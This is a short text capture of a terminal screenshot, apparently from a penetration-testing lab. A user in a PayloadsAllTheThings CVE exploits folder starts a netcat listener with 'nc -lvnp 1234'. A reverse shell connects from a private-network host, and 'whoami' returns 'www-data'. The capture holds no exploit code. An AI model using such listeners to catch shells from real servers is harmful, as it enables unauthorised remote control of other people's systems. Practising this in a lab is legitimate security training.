 1 2 3 4 15:20
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits
File Actions Edit View Help
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits × yas@MSI: /usr/share/payloadsallthethings/CVE Exploits × yas@MSI: /usr/share/payloadsallthethings/CVE Exploits ×
┌──(yas㉿MSI)-[/usr/share/payloadsallthethings/CVE Exploits]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.100] 45056
whoami
www-data
Screenshot taken
View image
Screenshot taken
View image